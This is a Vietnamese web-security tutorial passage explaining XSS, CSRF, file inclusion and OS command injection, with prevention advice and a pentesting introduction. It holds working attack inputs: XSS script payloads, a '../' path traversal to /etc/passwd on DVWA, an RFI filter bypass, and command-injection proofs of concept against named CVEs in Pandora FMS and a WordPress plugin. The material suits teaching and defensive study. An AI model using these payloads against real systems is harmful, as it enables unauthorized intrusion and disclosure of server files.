
Thay vì truyền: message=Please fill in the form
thì truyền:
message=<label>Gender</label>
<select class = "form-control" onchange="java_script_:show()"><option value="Male">Male</option><option value="Female">Female</option></select>
<script>function show(){alert();}</script>

Khi đấy form đăng ký sẽ trở thành như thế này:

Người dùng sẽ chẳng chút nghi ngờ với một form “bình thường” như thế này, và khi lựa chọn giới tính, Script sẽ được thực thi

Kịch bản khai thác:


d) Cách để kiểm thử tấn công XSS
Trước tiên, để kiểm thử tấn công XSS, kiểm thử hộp đen có thể được thực hiện. Nó có nghĩa là, chúng ta có thể test mà không cần xem xét code. Tuy nhiên, xem xét code luôn là một việc nên làm và nó mang lại kết quả đáng tin cậy.
Trong khi bắt đầu kiểm thử, Tester nên xem xét phần nào của website là có thể bị tấn công XSS. Tốt hơn là liệt kê chúng trong tài liệu kiểm thử và bằng cách này, bảo đảm chúng ta sẽ không bị bỏ xót. Sau đó, tester nên lập kế hoạch cho các script nào phải được kiểm tra. Điều quan trọng là, kết quả có ý nghĩa gì, ứng dụng đó là dễ bị lỗ hổng và cần được phân tích các kết quả một cách kỹ lưỡng. Trong khi kiểm thử các cuộc tấn công có thể, điều quan trọng là kiểm tra xem nó đang được đáp ứng như thế nào với các kịch bản đã nhập và các kịch bản đó có được thực thi hay không vv.
Ví dụ, tester có thể thử nhập trên trình duyệt đoạn script sau:
<script>alert(document.cookie)</script>
Nếu script được thực hiện, thì có một khả năng rất lớn, rằng XSS là có thể. Ngoài ra, trong khi kiểm thử thủ công để có thể tấn công Cross Site Scripting, điều quan trọng cần nhớ là các dấu ngoặc được mã hóa cũng nên được thử.
C) Lỗ hổng CSRF


a) CSRF là gì?
CSRF ( Cross Site Request Forgery) là kỹ thuật tấn công bằng cách sử dụng quyền chứng thực của người dùng đối với một website. CSRF là kỹ thuật tấn công vào người dùng, dựa vào đó hacker có thể thực thi những thao tác phải yêu cầu sự chứng thực. Hiểu một cách nôm na, đây là kỹ thuật tấn công dựa vào mượn quyền trái phép.
CSRF còn được gọi là "session riding", "XSRF"

b) Lịch sử về tấn công CSRF.
Các kiểu tấn công CSRF xuất hiện từ những năm 1990, tuy nhiên các cuộc tấn công này xuất phát từ chính IP của người sử dụng nên log file của các website không cho thấy các dấu hiệu của CSRF. Các cuộc tấn công theo kĩ thuật CSRF không được báo cáo đầy đủ, đến năm 2007 mới có một vài tài liệu miêu tả chi tiết về các trường hợp tấn công CSRF.
Năm 2008 người ta phát hiện ra có khoảng 18 triệu người sử dụng eBay ở Hàn Quốc mất các thông tin cá nhân. Cũng trong năm 2008, một số khách hàng tại ngân hàng Mexico bị mất tài khoản cá nhân.Trong 2 trường hợp kể trên hacker đều sử dụng kĩ thuật tấn công CSRF.

c) Kịch bản tấn công CSRF.
Các ứng dụng web hoạt động theo cơ chế nhận các câu lệnh HTTP từ người sử dụng, sau đó thực thi các câu lệnh này. Hacker sử dụng phương pháp CSRF để lừa trình duyệt của người dùng gửi đi các câu lệnh http đến các ứng dụng web. Điều đó có thể thực hiện bằng cách chèn mã độc hay link đến trang web mà người dùng đã được chứng thực. Trong trường hợp phiên làm việc của người dùng chưa hết hiệu lực thì các câu lệnh trên sẽ được thực hiện với quyền chứng thực của người sử dụng. Ta có thể xét ví dụ sau:
- Người dùng Alie truy cập 1 diễn đàn yêu thích như thường lệ. Một người dùng khác, Bob đăng tải 1 thông điệp lên diễn đàn. Giả sử rằng Bob có ý đồ không tốt và anh ta muốn xóa đi một dự án quan trọng nào đó mà Alice đang làm.
- Bob sẽ tạo 1 bài viết, trong đó có chèn thêm 1 đoạn code như sau:
Để tăng hiệu quả che dấu, đoạn mã trên có thể được thêm các thông điệp bình thường để người dùng không chú ý. Thêm vào đó thẻ imgsử dụng trong trường hợp này có kích thước 0x0 pixel và người dùng sẽ không thể thấy được.
Giả sử Alie đang truy cập vào tài khoản ở www.webapp.com và chưa thực hiện logout để kết thúc. Bằng việc xem bài post, trình duyệt của Alice sẽ đọc thẻ img và cố gắng load ảnh từ www.webapp.com, do đó sẽ gửi câu lệnh xóa đến địa chỉ này.Ứng dụng web ở www.webapp.com sẽ chứng thực Alice và sẽ xóa project với ID là 1. Nó sẽ trả về trang kết quả mà không phải là ảnh, do đó trình duyệt sẽ không hiển thị ảnh.

Ngoài thẻ img, các thẻ html có thể sử dụng kĩ thuật trên có thể là:

Các kĩ thuật CSRF rất đa dạng, lừa người dùng click vào link, gửi email chứa các đoạn mã độc đến người dùng… Hacker còn có thể che giấu các link ở trên rất khéo léo. Ví dụ trong trường hợp thẻ img, người dùng có thể nhận ra nếu vào đường link chứa trong
Tuy nhiên, người dùng sẽ rất có phát hiện nếu hacker dùng đường link như sau:
và cấu hình lại máy chủ:
Như vậy người dùng sẽ rất khó để có thể phát hiện, vấn đề trách nhiệm phần lớn thuộc về các website của các nhà cung cấp.

d) Cách phòng chống tấn công CSRF.
Dựa trên nguyên tắc của CSRF "lừa trình duyệt của người dùng (hoặc người dùng) gửi các câu lệnh HTTP", các kĩ thuật phòng tránh sẽ tập trung vào việc tìm cách phân biệt và hạn chế các câu lệnh giả mạo.

Phía user.
Để phòng tránh trở thành nạn nhân của các cuộc tấn công CSRF, người dùng internet nên thực hiện một số lưu ý sau:
- Nên thoát khỏi các website quan trọng: Tài khoản ngân hàng, thanh toán trực tuyến, các mạng xã hội, gmail, yahoo… khi đã thực hiện xong giao dịch hay các công việc cần làm. (Check - email, checkin…)
- Không nên click vào các đường dẫn mà bạn nhận được qua email, qua facebook … Khi bạn đưa chuột qua 1 đường dẫn, phía dưới bên trái của trình duyệt thường có địa chỉ website đích, bạn nên lưu ý để đến đúng trang mình muốn.
- Không lưu các thông tin về mật khẩu tại trình duyệt (không nên chọn các phương thức "đăng nhập lần sau", "lưu mật khẩu" …
- Trong quá trình thực hiện giao dịch hay vào các website quan trọng không nên vào các website khác, có thể chứa các mã khai thác của kẻ tấn công.

Phía server
Có nhiều lời khuyến cáo được đưa ra, tuy nhiên cho đến nay vẫn chưa có biện pháp nào có thể phòng chống triệt để CSRF. Sau đây là một vài kĩ thuật sử dụng.

Lựa chọn việc sử dụng GET VÀ POST. Sử dụng GET và POST đúng cách. Dùng GET nếu thao tác là truy vấn dữ liệu. Dùng POST nếu các thao tác tạo ra sự thay đổi hệ thống (theo khuyến cáo của W3C tổ chức tạo ra chuẩn http) Nếu ứng dụng của bạn theo chuẩn RESTful, bạn có thể dùng thêm các HTTP verbs, như PATCH, PUThay DELETE

Sử dụng captcha, các thông báo xác nhận. Captcha được sử dụng để nhận biết đối tượng đang thao tác với hệ thống là con người hay không? Các thao tác quan trọng như "đăng nhập" hay là "chuyển khoản" ,"thanh toán" thường là hay sử dụng captcha. Tuy nhiên, việc sử dụng captcha có thể gây khó khăn cho một vài đối tượng người dùng và làm họ khó chịu. Các thông báo xác nhận cũng thường được sử dụng, ví dụ như việc hiển thị một thông báo xác nhận "bạn có muốn xóa hay k" cũng làm hạn chế các kĩ thuật Cả hai cách trên vẫn có thể bị vượt qua nếu kẻ tấn công có một kịch bản hoàn hảo và kết hợp với lỗi XSS.

Sử dụng token. Tạo ra một token tương ứng với mỗi form, token này sẽ là duy nhất đối với mỗi form và thường thì hàm tạo ra token này sẽ nhận đối số là"SESSION" hoặc được lưu thông tin trong SESSION. Khi nhận lệnh HTTP POST về, hệ thống sẽ thực hiên so khớp giá trị token này để quyết định có thực hiện hay không. Mặc định trong Rails, khi tạo ứng dụng mới:

- Khi đó tất cả các form và Ajax request được tự động thêm sercurity token generate bởi Rails. Nếu security token không khớp, exception sẽ được ném ra.

- Sử dụng cookie riêng biệt cho trang quản trị. Một cookie không thể dùng chung cho các domain khác nhau,chính vì vậy việc sử dụng "admin.site.com" thay vì sử dụng "site.com/admin" là an toàn hơn.

- Kiểm tra REFERRER. Kiểm tra xem các câu lệnh http gửi đến hệ thống xuất phát từ đâu. Một ứng dụng web có thể hạn chế chỉ thực hiện các lệnh http gửi đến từ các trang đã được chứng thực. Tuy nhiên cách làm này có nhiều hạn chế và không thật sự hiệu quả.

- Kiểm tra IP. Một số hệ thống quan trọng chỉ cho truy cập từ những IP được thiết lập sẵn

D) Lỗ hổng LFI

a) Khái niệm
FIle Inclusion cho phép kẻ tấn công có thể xem các tệp trên máy chủ từ xa mà không cần nhìn thấy hoặc có thể thực thi các mã vào 1 mục tiêu bất kì trên trang web .
Điều này xảy ra là do trong code php web , lập trình viên đã sử dụng các lệnh include, require, include_once, require _ once , các lệnh này cho phép việc file hiện tại có thể gọi ra 1 file khác.
Dấu hiệu để nhận biết rằng trang web có thể tấn công file inclusion là đường link thường có dạng php?page=,hoặc php?file= .... Để biết trang web có bị lỗi này hay không ta chỉ cần thêm 1 dấu ' vào đường link , ví dụ như là php?page=' . Và trên trình duyệt sẽ có thông báo dạng
Nguyên nhân gây ra lỗi này là khi sử dụng các lệnh trên, lập trình viên lại gọi các file cần mở thông qua biến. Các biến này hoặc chưa được khởi tạo, hoặc do người dùng quyết định.
File Inclusion có thể dẫn đến các cuộc tấn công sau :
- Code execution on the web server
- Cross Site Scripting Attacks (XSS)
- Denial of service (DOS)
- Data Manipulation Attacks

B) Các kiểu tấn công

Local File Inclusion
Local file inclustion (LFI) là kĩ thuật đọc file trong hệ thống , lỗi này xảy ra thường sẽ khiến website bị lộ các thông tin nhảy cảm như là passwd, php.ini, access_log,config.php…
Trong bài viết này , mình sẽ đưa ra các ví dụ được làm trên Damn Vulnerable Web App hay còn được gọi là DVWA
Trong một cuộc tấn công LFI cơ bản , chúng ta sẽ sử dụng local file inclusion để thu thập thông tin trên máy chủ từ xa và khai thác nó để có thể chiếm được quyền root shell .
Sau khi đặt độ khó là low trên DVWA , chúng ta sẽ có giao diện như thế này :


Ở đây chúng ta thấy ?page sẽ trỏ đến 1 file có tồn tại trên máy chủ , và trong bài này là trỏ đến file1.php
Đầu tiên, chúng ta cần phải biết về những thứ có thể tìm thấy trong 1 trang web , tức là các đường dẫn phổ biến , và được công nhận trên toàn thế giới . Ở đây , mình sẽ sử dụng payload có sẵn trên github để miêu tả cuộc tấn công và đó là /etc/passwd
Nhưng trước khi vào được /etc/passwd , chúng ta cần nhập đủ các thư mục trước đó để đưa trở lại thư mục gốc . Trong trường hợp này, ta sử dụng Path Traversal để truy cập tệp /etc/passwd.


Trong ảnh dưới đây là ví dụ minh hoạ về cây thư mục của linux

Như đã thấy để có thể đến được thư mục etc, chúng ta cần phải sử dụng ../ để đại diện cho các thư mục đằng trước.
Và thu được kết quả :

Khi thực hiện cuộc tấn công này, thường chúng ta không thực sự biết cách hoạt động thư mục của ứng dụng ,nó thường có thể nằm ở rất sâu trong các thư mục hoặc nằm trong thư mục home của user . Vì vậy để có thể trở lại thư mục gốc , chúng ta cần chắc chắn rằng đường dẫn bao gồm đầy đủ các thư mục ở trước đó , và có lẽ đây là một cuộc tấn công giả tưởng , vì chúng ta cần phải đoán xem nó ở đâu .
../../../../../../../../../../../../../../etc/passwd
Để có thể đến được thư mục root và đến /etc/passwd , mình đã phải quay lại trước đó đến tận 14 thư mục ( điều này là không giống nhau , tuỳ thuộc vào cách bạn cài đặt và sử dụng DVWA)
Và nếu như đã đến được đây , tất nhiên , điều này không giới hạn bạn chỉ đến đường dẫn /etc/passwd mà có thể đến bất cứ thư mục nào khác trên ứng dụng web có tồn tại

Remote File Inclusion
Remote File Inclusion còn được viết tắt là RFI cho phép kẻ tấn công nhúng một mã độc hại được tuỳ chỉnh trên trang web hoặc máy chủ bằng cách sử dụng các tập lệnh . RFI còn cho phép tải lên một tệp nằm trên máy chủ khác được chuyển đến dưới dạng hàm PHP ( include, include_once, require, or require_once)
Đây là một lỗ hổng rất phổ biến do việc sử dụng hàm include rất nhiều và cũng là thiết đặt mặc định của server như là set allow_url_include = On Lỗ hổng này sẽ khiến kẻ tấn công có thể thực thi các lệnh từ xa trên máy chủ web , xoá các phần của web và lấy dữ liệu thông tin của trang web.
Để thực hiện cuộc tấn công này , chúng ta sẽ thử nhúng các url vào trang web có sẵn :http://localhost/DVWA/vulnerabilities/fi/index.php?page=
Ở đây mình sẽ thử nhúng trang google vào và thu được kết quả :


Vậy là trang web mà mình muốn tấn công cho phép tải lên trang web khác.
Điều này dẫn đến việc mình có thể nhúng các lệnh php mà mình muốn lên trang web và thực thi các lệnh đó
Để làm vậy mình tạo 1 file tên là script.html có nội dung như sau :

Sau đó mình nhúng link file này vào trong trang web mình muốn tấn công và thu được kết quả :

Tuy nhiên, thường thì chúng ta sẽ không thể dễ dàng như vậy để khai thác lỗ hổng này trên 1 trang web.

Ở ví dụ tiếp theo này , hàm str_replace() sẽ xoá tất cả các giá trị được gán như là http:// ; https:// và các kí tự như ../ ; ..\ và thay thế bằng giá trị "" , và trả lại trang ban đầu cho người dùng
Điều này khiến chúng ta không thể nhập link như thế này được nữa :

Vậy để bypass qua hàm str_replace() chúng ta làm thế nào ?
Bời vì hàm này sẽ xoá giá trị http:// và trả lại trang ban đầu , vì thế ta có thể làm như sau :
Chúng ta sẽ chèn thêm 1 giá trị http:// vào giữa giá trị http:// , điều này sẽ khiến hàm str_replace() đọc và thay giá trị http:// ở giữa thành giá trị "" và trả lại trang ban đầu không có giá trị http://


Đây là những cách cơ bản để bạn có thể tiếp cận và khai thác môt trang web , bước tiếp theo tuỳ thuộc vào mục đích cá nhân của bạn và trang web bạn muốn khai thác lỗ hổng này.

Phòng tránh :
· Xác thực đầu vào chặt hơn
· Không bao gồm các trình phân tách thư mục như "/"
· Sử dụng danh sách trắng cho các file extension được cho phép
· Set allow_url_fopen và allow_url_include thành off để giới hạn việc có thể gọi các tệp tin từ xa
· Cập nhập phiên bản PHP mới nhất
· Cấu hình PHP để không sử dụng register_globals

E) Lỗ hổng OS command injection

a ) OS Command Injection là gì?
OS Command Injection (hay còn được gọi là shell injection) là một lỗ hổng bảo mật web cho phép kẻ tấn công thực thi các lệnh hệ điều hành (OS) tùy ý trên máy chủ đang chạy service nào đó. Kẻ tấn công có thể tận dụng lỗ hổng này để khai thác, lấy thông tin, chuyển cuộc tấn công sang hệ thống khác bên trong tổ chức.


Thực hiện các lệnh tùy ý
Ví dụ: https://insecure-website.com/stockStatus?productID=381&storeID=29
Ở đây để lấy thông tin thì web sẽ gọi productID và store. Nhưng vì một vài lý do nào đó, chức năng được triển khai bằng cách gọi lệnh shell với productID và store làm đối số:

Nếu hệ thống không được bảo vệ chống lại OS Command Injection thì Attacker có thể gửi đầu vào sau để thực thi lệnh tùy ý
Ví dụ: https://insecure-website.com/stockStatus?productID=381&id&&storeID=29

Các lệnh thường được sử dụng


b) Lỗ hổng blind OS command injection
Nhiều trường hợp OS command injection là blind vulnerabilities. Có nghĩa là đầu ra sẽ không trả về trong HTTP response. Vậy kết quả sẽ k hiển thị trên màn hình. Vậy có cách nào xác định được blind vulnerabilities.
Có thể sử dụng time delays để xác định được blind vulnerabilities. Nó sẽ kích hoạt độ trễ, cho phép bạn xác nhận rằng lệnh này đã được thực thi hay chưa dựa vào thời gian mà ứng dụng cần để đáp ứng. Lệnh ping là lệnh hiệu quả để thực hiện việc này, vì nó cho phép chỉ định gói ICMP cần gửi và thời gian để lệnh chạy:
Có thể khai thác lỗ hổng này bằng cách chuyển hướng đầu ra từ lệnh chèn vào 1 tệp trong thư mục gốc mà bạn có thể đọc nó bằng trình duyệt.

Ví dụ: Nếu thư mục gốc của website ở /var/www/static thì bạn có thể gửi lệnh tiêm như sau:
Rồi sau đó bạn có thể sử dụng trình duyệt truy cập vào http://target.com/whoami.txt để truy xuất tệp và xem đầu ra từ lệnh được chèn vào.
Ngoài ra, còn có thể sử dụng 1 số thủ thuật khác để kiểm tra xem lệnh tiêm đã được thực thi hay chưa. Ví dụ:
Attacker sẽ kiểm tra server(do attacker kiểm soát)và phát hiện ra rằng lệnh đã được tiêm thành công hay chưa. Ngoài ra còn có thể sử dụng:

c) Các cách khai thác Command Injection
Đầu tiên cần phải xác định được hệ thống target đang hoạt động là gì, Windows hay Linux? Một số ký tự có chức năng phân tách lệnh, cho phép các lệnh nối với nhau
- &
- &&
- |
- ||

Một số lỗi Command Injection thực tế đã gặp phải

WordPress DZS-VideoGallery Plugin (CVE: 2014-9094)
Phiên bản DZS-VideoGallery 7.85 Plugin của WordPress có lỗ hổng có thể truyền command injection vào đây,

PoC: http://www.example.com/wp-content/plugins/dzs-videogallery/img.php?webshot=1&amp;src=http://www.example.com/1.jpg$(os-cmd)

Gemitel 3.50 - '/affich.php' Remote File Inclusion / Command Injection (CVE: 2004-1934)
File : html/affich.php
Code:

Đọc source code ta cũng thấy được rằng đoạn require("$f_inc"); sẽ thực thi command line. Mà $f_inc=$base."sp-turn.php";. Ở đoạn này ta có thể truyền sp-turn.php bằng $base tùy theo ý mình muốn
PoC:

Pandora Fms 3.1 - OS Command Injection (CVE: 2010-4278)
1 đoạn code ngắn của file operation/agentes/networkmap.php

Ta có thể thấy có thể command injection vào đây
PoC:
http://servername/pandora_console/index.php?login=1&login=1&sec=estado&sec2=operation/agentes/networkmap&refr=0&layout=1;uname%20-a;
http://servername/pandora_console/index.php?login=1&sec=estado&sec2=operation/agentes/networkmap&refr=0&layout=1;id;

d) Làm sao để ngăn ngừa Command Injection
Cách hiệu quả nhất để ngăn ngừa command injection là không dùng command nữa. Tức là không bao giờ gọi ra các lệnh OS từ lớp ứng dụng. Trong các trường hợp, có nhiều cách khác nhau để thực hiện chức năng cần thiết bằng cách sử dụng API trên nền tảng an toàn hơn. Nếu không thể tránh khỏi việc sử dụng các lệnh OS thì phải thực hiện xác thực đầu vào mạnh
- Chỉ chấp nhận đối với các giá trị được phép
- Chỉ chấp nhận đầu vào là một số
- Chỉ chấp nhận đầu vào chỉ có ký tự chữ và số, không có ký tự đặc biệt, khoảng trắng,...

1.2) Kiểm thử an toàn
A) kiểm thử an toàn (Penetration testing)
Pentest, viết tắt của penetration testing (kiểm tra xâm nhập), là hình thức đánh giá mức độ an toàn của một hệ thống IT bằng các cuộc tấn công mô phỏng thực tế. Hiểu đơn giản, pentest cố gắng xâm nhập vào hệ thống để phát hiện ra những điểm yếu tiềm tàng của hệ thống mà tin tặc có thể khai thác và gây thiệt hại.
Mục tiêu của pentest là giúp tổ chức phát hiện càng nhiều lỗ hổng càng tốt, từ đó khắc phục chúng để loại trừ khả năng bị tấn công trong tương lai. Người làm công việc kiểm tra xâm nhập được gọi là pentester.
Pentest có thể được thực hiện trên hệ thống máy tính, web app, mobile app, hạ tầng mạng, IoT, ứng dụng và hạ tầng cloud, phần mềm dịch vụ SaaS, API, source code, hoặc một đối tượng IT có kết nối với internet và có khả năng bị tấn công… nhưng phổ biến nhất là pentest web app và mobile app. Những thành phần trên được gọi là đối tượng kiểm thử (pentest target).
Khi thực hiện xâm nhập, pentester cần có được sự cho phép của chủ hệ thống hoặc phần mềm đó. Nếu không, hành động xâm nhập sẽ được coi là hack trái phép. Thực tế, ranh giới giữa pentest và hack chỉ là sự cho phép của chủ đối tượng. Vì thế, khái niệm pentest có ý nghĩa tương tự như ethical hacking (hack có đạo đức), pentester còn được gọi là hacker mũ trắng (white hat hacker).
Để hiểu rõ hơn về Pentest, ta cần hiểu rõ ba khái niệm cơ bản trong bảo mật là “vulnerabilities”, “exploits”, và “payloads”
- Lỗ hổng (vulnerabilities) là những điểm yếu bảo mật của một phần mềm, phần cứng, hệ điều hành, hay ứng dụng web cho phép kẻ tấn công một cơ sở để tấn công hệ thống. Lỗ hổng có thể đơn giản như mật khẩu yếu, hay phức tạp như lỗ hổng SQL hoặc tràn bộ nhớ đệm.
- Khai thác (exploits) là hành động lợi dụng một lỗ hổng, sự cố hay lỗi của phần mềm, đoạn dữ liệu hay một chuỗi các lệnh nhằm gây ra hành vi bất thường không mong muốn xảy ra trên một hệ thống máy tính. Những hành vi đó bao gồm leo thang đặc quyền, đánh cắp thông tin nhạy cảm, tấn công từ chối dịch vụ, v.v.
- Trọng tải (payloads) là một phần của hệ thống đang tồn tại lỗ hổng và là mục tiêu để khai thác.

B) Các hình thức pentest
White box Testing: Trong hình thức pentest white box, các chuyên gia kiểm thử được cung cấp đầy đủ thông tin về đối tượng mục tiêu trước khi họ tiến hành kiểm thử. Những thông tin này bao gồm: địa chỉ IP, sơ đồ hạ tầng mạng, các giao thức sử dụng, hoặc source code.
Gray box Testing: Pentest gray box là hình thức kiểm thử mà pentester nhận được một phần thông tin của đối tượng kiểm thử, ví dụ URL, IP address,… nhưng không có hiểu biết đầy đủ hay quyền truy cập vào đối tượng.
